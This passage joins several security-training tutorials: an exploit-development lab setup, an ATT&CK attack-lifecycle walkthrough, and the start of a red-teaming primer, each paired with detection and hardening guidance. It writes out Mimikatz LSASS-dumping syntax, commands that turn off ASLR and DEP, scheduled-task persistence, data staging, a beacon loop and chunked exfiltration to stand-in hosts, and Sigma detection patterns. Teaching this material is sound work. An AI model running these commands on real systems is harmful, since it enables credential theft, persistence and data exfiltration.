WinDbg Preview requires Windows 10 build 1607 (RS1) or newer. Its TTD and modern UI make early learning far less painful than the basic Classic GUI, where newcomers often fight the debugger as much as the target.
Symbols turn raw addresses into named functions. Point WinDbg at Microsoft’s public symbol server via _NT_SYMBOL_PATH or inside the debugger:
.sympath SRV*C:\SymCache*https://msdl.microsoft.com/download/symbols
.reload /f
dt nt!_PEB @$peb
This caches all downloaded PDBs in C:\SymCache. Vendors can supply private PDBs for their own applications; everything else resolves against Microsoft’s public store.
5. Configuring Kernel Debug Transport
Kernel debugging is off by default and must be explicitly enabled on the target. First, add a virtual serial (COM) port to the target VM in your hypervisor, backed by a named pipe. Then create a dedicated debug boot entry with bcdedit.exe so you never alter the clean boot configuration:
bcdedit.exe /copy {current} /d "LabDebug"
bcdedit.exe /debug {<GUID from above>} on
bcdedit.exe /dbgsettings serial debugport:1 baudrate:115200
bcdedit.exe /copy clones the current boot entry; /debug ... on enables kernel debugging for that entry; /dbgsettings selects the serial transport and baud rate. View global settings any time with bcdedit.exe /dbgsettings.
In WinDbg Preview choose Attach to kernel → COM, match the port and baud rate, then boot the target into the LabDebug entry. Verify the connection and symbols:
.reload
x /f nt!NtCreateProcess*
lm m nt
If nt!NtCreateProcess* resolves and lm m nt shows the kernel module with symbols, the pipe is live. Note that local kernel debugging exists but cannot set breakpoints on drivers — only the remote two-VM model gives you live kernel control.

6. Installing x64dbg and Visual Debuggers
For user-mode work, x64dbg is an excellent open-source visual debugger, shipping as x32dbg (32-bit) and x64dbg (64-bit). Its four-pane layout — disassembly, registers, stack, and memory dump — makes control flow and corruption visible at a glance, which is invaluable before you are fluent in WinDbg’s command language.
A typical first session against a practice target looks like this:
# x64dbg walkthrough (narrative)
1. File -> Attach -> select vulnserver.exe
2. Navigate to the target function in the disassembly pane
3. Press F2 to set a software breakpoint (INT3)
4. Press F9 to run; trigger the command from the client
5. Execution halts; inspect EAX/RIP, the stack pane, and dump
Watching RIP land on attacker-controlled bytes in the stack pane teaches the core idea of control-flow hijack faster than any text dump.
7. Disassemblers: IDA and Ghidra
Debuggers are dynamic (running process); disassemblers are static (the binary at rest). You need both.
| Tool | Role |
|---|---|
IDA Free / IDA Pro | Industry-standard static disassembly; Free edition has feature limits |
Ghidra | NSA open-source disassembler/decompiler; free IDA Pro alternative |
Use Ghidra or IDA to map a binary’s functions, locate parsing routines, and identify candidate vulnerable code paths before you ever attach a debugger. Ghidra’s decompiler output is free and good enough for most lab work; IDA Pro’s analysis depth justifies its cost in professional research.
8. Exploit Assistance: mona.py, PyKD, and boofuzz
mona.py automates the tedious parts of exploit development — cyclic pattern creation, bad-character identification, and ROP gadget discovery. It was born in Immunity Debugger but runs inside WinDbg through two shims.
| Tool | Description |
|---|---|
mona.py | Automates pattern/bad-char/ROP tasks inside WinDbg or Immunity |
PyKD | WinDbg Python bindings; lets mona.py execute inside WinDbg |
windbglib.py | Compatibility layer bridging the ImmLib API gap for WinDbg |
boofuzz | Network fuzzer; the maintained successor to Sulley |
Drop pykd.pyd, windbglib.py, and mona.py where WinDbg can load them, then:
.load pykd.pyd
!py mona
!py mona config -set workingfolder C:\MonaLogs\%p_%i
The %p_%i tokens give each process/instance its own log folder, keeping artifacts from different targets separated.
For crash discovery, install boofuzz with pip install boofuzz. Its bundled process_monitor.py watches the target and reports which input produced a crash, which you then reproduce under the debugger. A minimal structural skeleton against Vulnserver:
from boofuzz import Session, Target, SocketConnection, s_initialize, s_string, s_static

session = Session(target=Target(connection=SocketConnection("192.168.x.x", 9999, proto="tcp")))
# define request blocks (s_initialize / s_static / s_string) here
session.connect(s_get("request_name"))
session.fuzz()
This wires the transport and session only — no weaponised payloads. The fuzzer’s job is to find the crash; the debugger’s job is to understand it.

9. Vulnerable Practice Targets
You need intentionally broken software to practise against.
| Target | Type |
|---|---|
Vulnserver | Multi-threaded Windows TCP server on port 9999 with multiple vulnerable commands |
HEVD (HackSysExtreme Vulnerable Driver) | Vulnerable kernel driver exposing many kernel primitives |
exploit.education / protostar | Linux 32-bit stack fundamentals before moving to Windows |
Vulnserver is the standard introduction to Windows user-mode exploitation — its commands map cleanly to overflow, SEH, and bad-character exercises. HEVD is the kernel counterpart, exposing stack overflows, use-after-free, type confusion, and arbitrary write primitives in a controlled driver. Verify the current HEVD release against the HackSysExtreme GitHub repository before deploying.
10. Understanding and Controlling Mitigations
Modern Windows ships layered exploit mitigations. To learn progressively, you disable them on the lab target VM only and re-enable them one at a time to feel each control’s effect.
| Mitigation | Mechanism | Toggle |
|---|---|---|
| ASLR | Randomises image/stack/heap base addresses | MoveImages=0 in Memory Management; per-PE /DYNAMICBASE |
| DEP / NX | Marks stack/heap non-executable | bcdedit.exe /set nx AlwaysOff |
| SafeSEH | Validates SEH handlers against a table | Compile-time /SAFESEH |
| SEHOP | Runtime SEH chain integrity check | DisableExceptionChainValidation=1 |
| Stack Canaries (GS) | Compiler stack cookie | /GS MSVC flag |
| CFG | Validates indirect call targets | MitigationOptions under kernel |
To disable image ASLR system-wide on the practice target:
:: LAB TARGET VM ONLY — never run this on a production or internet-connected host
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management" /v MoveImages /t REG_DWORD /d 0 /f
This applies to the lab target VM only. On real systems these mitigations are the defense — you are removing them solely to study the underlying primitive. The Windows Security Exploit Protection panel (and Get-ProcessMitigation / Set-ProcessMitigation) provides per-process and system-wide control. Verify ASLR/SEHOP/DEP key paths against current Microsoft documentation before relying on them.
11. PEB Debugging Awareness and Heap Behaviour
A subtle trap: the debugger changes the target’s behaviour. WinDbg does not write a registry key for heap debug flags — it updates the NtGlobalFlag field in the Process Environment Block (PEB) directly. Loading an executable under a debugger also sets PEB flags that reveal the process is being debugged.
| PEB Field | Offset | Size |
|---|---|---|
BeingDebugged | +0x002 | BYTE |
NtGlobalFlag | +0x068 (x86) / +0x0BC (x64) | ULONG |
Anti-debug logic reads BeingDebugged or NtGlobalFlag to detect you trivially. More dangerously, heap behaviour — chunk sizes, layout, relative distances — differs under a debugger. You can build an exploit that works perfectly attached and fails completely in the wild because the heap state was an artifact of debugging. Always validate final exploits in a non-debugged run. Independently confirm the 32-bit vs. 64-bit PEB offsets against live symbols.
12. Common Attacker Techniques This Lab Lets You Study
This environment exists to study real adversary exploitation primitives safely.
| Technique | Description |
|---|---|
| Stack buffer overflow | Overwrite saved return address to redirect execution |
| SEH overwrite | Corrupt the exception handler chain to gain control |
| ROP chaining | Bypass DEP by reusing executable gadgets |
| Kernel pool corruption | Abuse driver bugs (HEVD) for privilege escalation |
| Bad-character / encoder evasion | Survive input filtering and produce clean shellcode |
MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploitation for Client Execution | T1203 | WER crash events; anomalous child processes |
| Exploitation for Privilege Escalation | T1068 | Driver load + token changes; Sysmon EID 6/10 |
| Exploitation for Defense Evasion | T1211 | Unexpected mitigation-policy changes |
| Exploitation for Credential Access | T1212 | Abnormal access to credential stores |
| Exploitation of Remote Services | T1210 | Service crashes; Sysmon EID 1 on spawned shells |
| Exploit Public-Facing Application | T1190 | WAF/IDS alerts; service restart loops |
This tutorial sets up the research environment that lets the series study each of these techniques under controlled conditions.
13. Defensive Strategies & Detection
What This Looks Like to a Defender
Lab tooling generates noisy, recognisable telemetry. Knowing it helps you spot the same activity on a monitored production host.
| Event ID | Description |
|---|---|
| Sysmon EID 1 | Process Create — windbg.exe, x64dbg.exe, bcdedit.exe, msfvenom, Python exploit scripts |
| Sysmon EID 7 | Image Loaded — pykd.pyd loaded into WinDbg; debugger DLL loads |
| Sysmon EID 10 | ProcessAccess — debugger opening a target with PROCESS_VM_READ/WRITE, PROCESS_SUSPEND_RESUME |
| Sysmon EID 13 | RegistryValue Set — bcdedit.exe BCD edits; ASLR/DEP registry changes |
| Sysmon EID 25 | ProcessTampering — memory manipulation context for later tutorials |
A starting Sigma sketch for a debugger attaching to a target process:
title: Debugger Attaching to Vulnerable Practice Target
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 10
    TargetImage|endswith: '\vulnserver.exe'
    GrantedAccess:
      - '0x1fffff'   # PROCESS_ALL_ACCESS
      - '0x1010'     # PROCESS_VM_READ | PROCESS_QUERY_LIMITED_INFORMATION
  filter:
    CallTrace|contains: 'UNKNOWN'   # execution from non-mapped memory
  condition: selection and filter
level: medium
Correlate with ETW providers: Microsoft-Windows-Kernel-Process (process/thread lifecycle), Microsoft-Windows-Kernel-Audit-API-Calls (OpenProcess with specific access masks), and Microsoft-Windows-WER (crash events from Vulnserver/HEVD that flag unexpected terminations).
Hardening for production hosts:
- Disable kernel debugging:
bcdedit.exe /debug off; confirm withbcdedit.exe /enum all. - Enforce mitigations via
Set-ProcessMitigationand the Exploit Protection GUI. - Enable VBS / Credential Guard — it blocks kernel-mode code injection on modern Windows, which is exactly why lab kernel targets are older and unpatched.
- Use WDAC to block unsigned debug tools (which is why the lab disables or excepts it).
- Keep the lab adapter Host-Only with no internet routing.
14. Tools for Lab Setup and Analysis
| Tool | Description | Link |
|---|---|---|
| WinDbg / WinDbg Preview | Kernel + user-mode debugging, TTD | microsoft.com |
| x64dbg | Visual open-source user-mode debugger | x64dbg.com |
| Ghidra | Free disassembler/decompiler | ghidra-sre.org |
| IDA Free / Pro | Static disassembly and analysis | hex-rays.com |
| mona.py | Pattern/bad-char/ROP automation | github.com |
| boofuzz | Network fuzzer (Sulley successor) | github.com |
| Vulnserver | Vulnerable TCP practice server | github.com |
| HEVD | Vulnerable kernel driver | github.com |
| Metasploit / MSFVenom | Shellcode generation and testing | metasploit.com |
Summary
- An exploit development lab is two isolated VMs — a debugger and a debuggee — on a Host-Only network, snapshotted before every exercise.
- WinDbg covers both user-mode and kernel-mode; kernel debugging must be enabled with
bcdedit.exeover a virtual serial port and is always done remotely. - mona.py (via PyKD/windbglib), boofuzz, x64dbg, and disassemblers like Ghidra automate discovery and analysis against Vulnserver and HEVD.
- Mitigations (ASLR, DEP, SafeSEH, SEHOP, GS, CFG) are disabled on the lab target only for progressive learning, and the PEB’s
BeingDebugged/NtGlobalFlagfields remind you that debuggers alter target behaviour. - Defenders see this activity through Sysmon EID 1/7/10/13/25, WER crashes, and
OpenProcessaudit ETW — and harden production hosts withbcdedit.exe /debug off, VBS/Credential Guard, and WDAC.
Related Tutorials
- What is Exploit Development?
- Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
- WinDbg Crash Course: Navigation, Commands, and Workflow for Exploit Devs
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
References
- MITRE ATT&CK: Develop Capabilities – Exploits (T1587.004)
- Get Started with Windows Debugging (WinDbg) – Microsoft Learn
- Debugging Tools for Windows SDK and WDK (WinDbg Download) – Microsoft Learn
- Corelan Exploit Writing Tutorial Part 1: Stack Based Overflows
- Metasploit Framework – Getting Started (Official Rapid7 Docs)
- Writing an Exploit Module – Metasploit Official Documentation
The Attack Lifecycle: Reconnaissance to Exfiltration
Objective: Understand how a real-world adversary operation unfolds across the full MITRE ATT&CK Enterprise lifecycle — from pre-engagement reconnaissance through to data exfiltration — and learn how each phase is executed by authorized red teams and detected and disrupted by defenders.
1. Red Teaming & the Attack Lifecycle — Why It Matters
MITRE ATT&CK categorizes the tactics, techniques, and procedures (TTPs) used by real-world threat actors into a standardized matrix of adversary behaviors spanning the entire attack lifecycle. It is organized into three layers:
- Tactics — the tactical goals an adversary pursues (the “why”).
- Techniques — the actions taken to achieve those goals (the “how”).
- Procedures — the concrete technical steps to perform a technique.
The Enterprise matrix contains 14 tactics, beginning with Reconnaissance (TA0043) and ending with Impact. Unlike Lockheed Martin’s linear Cyber Kill Chain, ATT&CK is a behavior catalog — a red team uses it to plan a realistic operation, and a blue team uses the same IDs to measure detection coverage. This tutorial walks a simulated Windows enterprise engagement phase by phase, pairing each offensive step with its detection telemetry.
2. Pre-Engagement: Rules of Engagement and Scoping
No technique in this tutorial is legal without written authorization. A red team operation begins with a signed Rules of Engagement (RoE) document that fixes:
| Scope Item | Purpose |
|---|---|
| In-scope IP ranges / domains | Bounds active scanning (T1595) and exploitation |
| Excluded systems | Protects production / safety-critical assets |
| Permitted TTPs | Authorizes phishing, credential access, lateral movement |
| Engagement window | Defines start/stop times and blackout periods |
| Emergency contacts | Enables immediate stand-down if impact escalates |
| Data handling | Governs how collected/exfiltrated data is stored and destroyed |
Threat-model selection (e.g., emulating a specific intrusion set) drives which techniques are exercised. Everything that follows assumes explicit, documented authorization.
3. Reconnaissance & Resource Development (TA0043, TA0042)
Reconnaissance (TA0043) gathers information about the target environment for use in later phases. It splits into passive collection — which never touches target infrastructure — and active scanning.
Passive OSINT pulls from public data sources: WHOIS, Shodan, LinkedIn, and certificate transparency logs (T1590, T1589, T1593). Certificate transparency is especially valuable for surfacing subdomains and shadow infrastructure.
# Enumerate subdomains from certificate transparency logs (T1590)
curl -s "https://crt.sh/?q=%25.example.com&output=json" \
  | jq -r '.[].name_value' | sort -u

# Passive registration metadata (T1590)
whois example.com | grep -Ei 'Registrar|Name Server|Creation'
Active Scanning (T1595) — port and service discovery with tools like Nmap — is the most prominent Reconnaissance technique and the first activity that generates target-side telemetry.
Resource Development (TA0042) prepares the operational toolkit: acquiring infrastructure (T1583), establishing accounts (T1585), and obtaining or developing capabilities (T1588, T1587). For a red team this means standing up redirectors, C2 servers, and phishing domains before any contact with the target.

4. Initial Access (TA0001)
Initial Access (TA0001) is the most frequently employed tactic — it establishes the adversarial foothold. The dominant techniques are Phishing (T1566) and Valid Accounts (T1078), the latter gaining significant prominence in 2024.
| Technique | MITRE ID | Foothold Vector |
|---|---|---|
| Spearphishing Attachment | T1566.001 | Weaponized document delivered by email |
| Spearphishing Link | T1566.002 | Credential-harvesting or payload URL |
| Exploit Public-Facing Application | T1190 | Vulnerable internet-facing service |
| External Remote Services | T1133 | Exposed VPN/RDP/Citrix gateway |
| Valid Accounts | T1078 | Reused or leaked credentials |
In a typical spearphishing scenario, a pretext email lures a user (T1204, User Execution) into opening an attachment that spawns a child process — the handoff point into the Execution tactic.
5. Execution & Persistence (TA0002, TA0003)
Execution (TA0002) runs adversary-controlled code on the host. Command and Scripting Interpreter (T1059) — particularly PowerShell (T1059.001) and the Windows command shell (T1059.003) — is the workhorse, alongside WMI (T1047) and scheduled tasks (T1053).
Persistence (TA0003) ensures the foothold survives reboots and logoffs. Common techniques are Boot or Logon Autostart Execution (T1547) and Scheduled Task/Job (T1053.005). The following illustrates a benign scheduled-task persistence pattern and the events it generates.
# Illustrative persistence via scheduled task (T1053.005)
$action  = New-ScheduledTaskAction -Execute "powershell.exe" `
            -Argument "-NoProfile -File C:\ProgramData\update.ps1"
$trigger = New-ScheduledTaskTrigger -AtLogOn
Register-ScheduledTask -TaskName "SystemUpdateCheck" `
    -Action $action -Trigger $trigger -RunLevel Highest
This single command produces Windows Event ID 4698 (scheduled task created) and Sysmon Event ID 1 (process creation) with powershell.exe as the task action — a high-fidelity detection pair.
6. Privilege Escalation, Defense Evasion & Credential Access (TA0004, TA0005, TA0006)
Privilege Escalation (TA0004) seeks elevated rights via Process Injection (T1055), Valid Accounts (T1078), and Create or Modify System Process (T1543). Defense Evasion (TA0005) then hides the activity — Indicator Removal (T1070) clears event logs, and Impair Defenses (T1562) disables security tooling.
Credential Access (TA0006) harvests authentication material. OS Credential Dumping: LSASS Memory (T1003.001) reads cleartext credentials and hashes from the LSASS process. The Mimikatz syntax below is a reference for understanding what the technique reads, not a functional payload.
# Mimikatz syntax reference — LSASS memory read (T1003.001)
privilege::debug              # acquire SeDebugPrivilege
sekurlsa::logonpasswords      # parse credential material from LSASS memory
The cross-process read of lsass.exe is exactly what Sysmon Event ID 10 (ProcessAccess) is tuned to catch, typically on a GrantedAccess mask of 0x1410.
7. Discovery (TA0007)
Discovery (TA0007) maps the internal environment once inside. Built-in commands provide low-noise enumeration of accounts (T1087), permission groups (T1069), remote systems (T1018), and host configuration (T1082, T1016).
# Internal recon mapped to Discovery techniques
whoami /all                       # T1033 — user, groups, privileges
Get-ADUser -Filter *              # T1087 — domain accounts
Get-ADGroupMember "Domain Admins" # T1069 — privileged group membership
nltest /domain_trusts             # T1482 — trust relationships
Get-ADComputer -Filter *          # T1018 — remote systems
Graph-based AD enumeration with SharpHound (the BloodHound collector) accelerates this phase by mapping attack paths to high-value objects. Because SharpHound queries many hosts in rapid succession, it surfaces in Sysmon Event ID 3 (network connection) as a fan-out of LDAP and SMB connections from a single process.
8. Lateral Movement (TA0008)
Lateral Movement (TA0008) expands the foothold toward sensitive systems after internal reconnaissance. In Windows-heavy environments the primary techniques are:
| Technique | MITRE ID | Port / Mechanism |
|---|---|---|
| Remote Desktop Protocol | T1021.001 | TCP 3389 |
| SMB / Windows Admin Shares | T1021.002 | TCP 445 (ADMIN$, C$) |
| Windows Remote Management | T1021.006 | TCP 5985/5986 (WinRM) |
| Pass the Hash | T1550.002 | NTLM hash reuse |
| Kerberoasting | T1558.003 | TGS request for service accounts |
Pass the Hash reuses a captured NTLM hash to authenticate without the plaintext password. Kerberoasting requests service tickets for accounts with SPNs, then cracks them offline. A Ticket Encryption Type of 0x17 (RC4-HMAC) instead of 0x12 (AES256) across many Windows Event ID 4769 records in a short window is a strong Kerberoasting indicator. SMB-based movement via PsExec also leaves Sysmon Event ID 17/18 named-pipe artifacts.

9. Collection & Command and Control (TA0009, TA0011)
Collection (TA0009) gathers target data prior to exfiltration: Data from Local System (T1005), Data from Network Shared Drive (T1039), Email Collection (T1114), and Automated Collection (T1119). Collected data is then archived (T1560) to shrink and obscure it.
# Staging collected data (T1560) before exfiltration
Compress-Archive -Path C:\Users\jdoe\Documents\*.docx `
    -DestinationPath C:\ProgramData\stage.zip
certutil -encode C:\ProgramData\stage.zip C:\ProgramData\stage.b64
Command and Control (TA0011) maintains the operator channel. Application Layer Protocol: Web Protocols (T1071.001) blends C2 into normal HTTPS, defeating deep packet inspection; Encrypted Channel (T1573) and Protocol Tunneling (T1572) add further cover. Mature implants beacon low-and-slow with jittered sleep to evade volumetric detection.
# Conceptual HTTPS beacon loop (T1071.001) — illustrative, not implant code
import time, random, requests

while True:
    task = requests.get("https://cdn.example-c2.test/poll", verify=True)
    # ... process task, return results out-of-band ...
    sleep = 60 + random.randint(-15, 15)   # jitter to flatten beacon timing
    time.sleep(sleep)
10. Exfiltration (TA0010)
In Exfiltration (TA0010) the adversary steals the staged data. Because data is already collected and archived, the focus is moving it out without tripping volume or destination alarms.
| Technique | MITRE ID | Channel |
|---|---|---|
| Exfiltration Over C2 Channel | T1041 | Existing C2 path |
| Exfiltration Over Web Service | T1567 | Cloud storage / SaaS |
| Exfiltration Over Alternative Protocol | T1048 | DNS, FTP, etc. |
| Automated Exfiltration | T1020 | Scripted transfer |
| Scheduled Transfer | T1029 | Timed to blend with traffic |
| Data Transfer Size Limits | T1030 | Chunking to stay under thresholds |
Exfiltration Over Web Service (T1567) is favored because hosts already communicate with popular SaaS providers, firewall rules likely permit that traffic, and provider SSL/TLS hides the payload. Chunking (T1030) keeps each transfer below detection thresholds.
# Conceptual chunked exfil over a web service (T1567 + T1030) — illustrative
CHUNK = 512 * 1024   # cap per request to stay under size thresholds
with open("stage.b64", "rb") as f:
    while (block := f.read(CHUNK)):
        requests.post("https://storage.example-saas.test/upload",
                      data=block, verify=True)
11. Common Attacker Techniques Across the Lifecycle
| Technique | Description |
|---|---|
Active Scanning (T1595) | Enumerate exposed services and vulnerable software |
Phishing (T1566) | Deliver payloads or harvest credentials via email |
PowerShell Execution (T1059.001) | Run fileless tooling in-memory |
Scheduled Task Persistence (T1053.005) | Survive reboot via task triggers |
LSASS Dumping (T1003.001) | Extract credentials from process memory |
Pass the Hash (T1550.002) | Reuse NTLM hashes for lateral auth |
Kerberoasting (T1558.003) | Crack service-account tickets offline |
Web Protocol C2 (T1071.001) | Hide command channel in HTTPS |
Exfil Over Web Service (T1567) | Steal data through trusted SaaS |
12. Defensive Strategies & Detection
Detection is most effective when Sysmon events are chained across phases rather than alerted in isolation.
| Sysmon Event ID | Catches | Lifecycle Phase |
|---|---|---|
1 | Process creation | Execution, Discovery, Lateral Movement |
3 | Network connection | Recon fan-out, C2, exfil volume |
7 | Image load | DLL injection into svchost.exe/explorer.exe |
10 | Process access | LSASS dumping (T1003.001) |
11 | File create | Staging (*.zip), ticket exfil (*.kirbi) |
17/18 | Named pipe create/connect | PsExec / SMB movement |
22 | DNS query | Abnormal lookups during recon/C2 |
Pair Sysmon with Windows Security auditing: Event 4624 (logon), 4688 (process + command line), 4698 (scheduled task), 4769 (Kerberos service ticket — watch for 0x17), and 5140/5156 (share access and allowed connections). Enable Audit Process Creation with command-line logging, PowerShell Script Block Logging, and Audit Kerberos Service Ticket Operations. ETW providers such as Microsoft-Windows-PowerShell, Microsoft-Windows-Kernel-Network, and Microsoft-Windows-SMBClient deepen visibility.
A representative Sigma rule chains suspicious PowerShell with an outbound connection:
title: PowerShell Process With Outbound Network Connection
logsource:
  product: windows
  service: sysmon
detection:
  proc:
    EventID: 1
    Image|endswith: '\powershell.exe'
    CommandLine|contains:
      - '-enc'
      - 'DownloadString'
      - 'IEX'
  net:
    EventID: 3
    Image|endswith: '\powershell.exe'
  condition: proc and net
level: high
MITRE ATT&CK mapping for the primary abuse primitives:
| Technique | MITRE ID | Detection |
|---|---|---|
| Process Injection | T1055 | Sysmon Event ID 7/10 |
| LSASS Memory Dumping | T1003.001 | Sysmon Event ID 10, GrantedAccess 0x1410 |
| Scheduled Task | T1053.005 | Event ID 4698, Sysmon Event ID 1 |
| Kerberoasting | T1558.003 | Event ID 4769, RC4 (0x17) tickets |
| Pass the Hash | T1550.002 | Event ID 4624 type 3 + NTLM anomalies |
| Web Protocol C2 | T1071.001 | Sysmon Event ID 3/22 beacon timing |
| Exfil Over Web Service | T1567 | Sysmon Event ID 3 + DLP egress volume |
Hardening per phase: minimize public attack surface and monitor certificate transparency; enforce MFA and patch internet-facing services (T1190); deploy Sysmon with Windows Event Forwarding to a SIEM; segment networks to restrict RDP/SMB; enable Credential Guard and AES256 Kerberos to eliminate RC4 Kerberoasting; and apply DLP with egress filtering against cloud-storage exfiltration.

13. Tools for Attack Lifecycle Analysis
| Tool | Description | Link |
|---|---|---|
| Sysmon | High-fidelity endpoint event logging | microsoft.com |
| ATT&CK Navigator | Visualize technique coverage and gaps | mitre-attack.github.io |
| BloodHound / SharpHound | Map AD attack paths (and detect them) | bloodhound.specterops.io |
| Volatility | Memory forensics for injection/LSASS access | volatilityfoundation.org |
| Sigma | Vendor-neutral detection rule format | sigmahq.io |
| Nmap | Active scanning and service discovery | nmap.org |
| Wireshark | Inspect C2 and exfil network traffic | wireshark.org |
For an engagement debrief, encode the simulated operation as an ATT&CK Navigator layer so the blue team can see exactly which techniques were exercised and where coverage was missing:
{
  "name": "Lifecycle Engagement - 2024",
  "domain": "enterprise-attack",
  "techniques": [
    { "techniqueID": "T1595", "score": 100, "color": "#e60d0d" },
    { "techniqueID": "T1566", "score": 100, "color": "#e60d0d" },
    { "techniqueID": "T1059", "score": 100, "color": "#e60d0d" },
    { "techniqueID": "T1003", "score": 100, "color": "#e60d0d" },
    { "techniqueID": "T1021", "score": 75,  "color": "#f4a442" },
    { "techniqueID": "T1071", "score": 75,  "color": "#f4a442" },
    { "techniqueID": "T1567", "score": 100, "color": "#e60d0d" }
  ]
}
Summary
- The attack lifecycle is a continuous chain of ATT&CK tactics — Reconnaissance to Exfiltration — that red teams emulate and blue teams measure with the same technique IDs.
- Early phases (
TA0043,TA0042,TA0001) establish a foothold through scanning, phishing, and valid-account abuse, while mid-chain phases escalate, evade, and harvest credentials (T1055,T1003.001,T1558.003). - Lateral movement (
T1021,T1550.002) and C2 (T1071.001) expand and sustain access before staged data is archived (T1560) and exfiltrated over trusted channels (T1041,T1567). - Detection works best by chaining Sysmon events (
1,3,10,11,17/18,22) with Windows audit IDs (4688,4698,4769) and Sigma rules across phases. - Map every emulated technique into an ATT&CK Navigator layer to expose detection gaps and drive defensive hardening.
Related Tutorials
- Phishing Campaign Design: Pretexting, Lures, and Target Profiling
- Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- OSINT for People and Credentials: LinkedIn, Breach Data, and Email Harvesting
- Active OSINT: DNS, Certificate Transparency, and Subdomain Enumeration
References
- Reconnaissance, Tactic TA0043 – Enterprise | MITRE ATT&CK®
- Exfiltration, Tactic TA0010 – Enterprise | MITRE ATT&CK®
- Get Started: Adversary Emulation and Red Teaming | MITRE ATT&CK®
- Exfiltration Over Web Service, Technique T1567 – Enterprise | MITRE ATT&CK®
- What is the MITRE ATT&CK Framework? | Microsoft Security
- Red Teaming and MITRE ATT&CK | Red Team Development and Operations
Red Teaming Fundamentals: Mindset, Methodology, and Engagement Types
Objective: Understand what a red team engagement actually is, how it differs from vulnerability assessment and penetration testing, the adversarial mindset and methodologies that structure it, the typology of engagement formats, and how every offensive action maps back to MITRE ATT&CK to produce measurable defender value.
1. What Red Teaming Actually Is
Red teaming is objective-driven adversary simulation that tests an organization’s detection and response capability — not an exhaustive enumeration of every vulnerability. A penetration test prioritizes coverage of the attack surface; a red team engagement prioritizes realism and a targeted goal: reaching high-value assets such as executive workstations, code repositories, or financial systems while remaining undetected.
| Term | Precise Meaning |
|---|---|
| Vulnerability Assessment | Automated/semi-automated enumeration of known weaknesses; no exploitation |
| Penetration Test | Scoped, time-boxed exploitation to confirm impact; goal is coverage |
| Red Team Engagement | Objective-driven, adversary-realistic campaign testing detection & response |
| Adversary Emulation | Red team constrained to a specific threat actor’s documented TTPs, mapped to ATT&CK |
| Purple Team Exercise | Collaborative, transparent session where red and blue tune specific techniques together |
The defining trait: red team engagements deliberately do not seek full coverage. They genuinely test whether the organization can block or detect an attack chain, which is why they are the longest-running of all assessment types — stealth and patience are part of the deliverable.
2. The Adversarial Mindset
A red operator thinks objective-first, not checklist-first. Compliance testing asks “is this control present?” Adversarial thinking asks “what is the cheapest path to the crown jewels that the SOC will not see?”
Three mental anchors define the mindset:
- Objective-first — every action serves a defined goal (data, access, impact). Noise that does not advance the objective is risk.
- Stealth-conscious — assume the environment is instrumented. Prefer living-off-the-land over noisy tooling; pace operations to blend with baseline activity.
